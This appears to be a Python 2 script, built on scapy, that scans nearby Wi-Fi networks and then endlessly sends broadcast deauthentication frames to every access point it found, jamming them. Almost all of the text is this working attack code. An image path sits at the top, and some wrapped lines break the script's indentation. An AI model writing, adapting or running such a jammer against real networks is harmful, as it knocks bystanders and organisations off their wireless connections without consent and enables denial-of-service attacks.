 from scapy.all import *
from wifi import Cell
import time
import wireless

wifi1 = wireless.Wireless()
interface = wifi1.interface()

all_wifi = Cell.all(interface)
#print "SSID\t BSSID\t Channel\t Power\t"
print "[+] scannig for networks .."
bssid = []
time.sleep(2)
for wi in all_wifi:
 print "SSID is    : "  +    wi.ssid
 print "BSSID is   : "  +    wi.address
 print "Channel is : "  +    str(wi.channel)
 print "Quality is : "  +    str(wi.quality)
 print "+" * 20
 bssid.append(wi.address)
 time.sleep(0.5)

print "#" * 70

def jam(address):
 conf.iface = "mon1"
 bssid = address
 client = "FF:FF:FF:FF:FF:FF" #
 count = 3
 conf.verb = 0
 packet =
RadioTap()/Dot11(type=0,subtype=12,addr1=client,addr2=bssid,addr3=bssid)/Dot11Deauth(reason=7)
 for n in range(int(count)):
    sendp(packet)
        print 'Deauth num '+ str(n)  +  ' sent via: ' + conf.iface + ' to BSSID: ' + bssid + ' for
Client: ' + client
while True:
 for item in bssid:
  print "Jamming on : {0}".format(item)
  jam(item)

  #badr sinti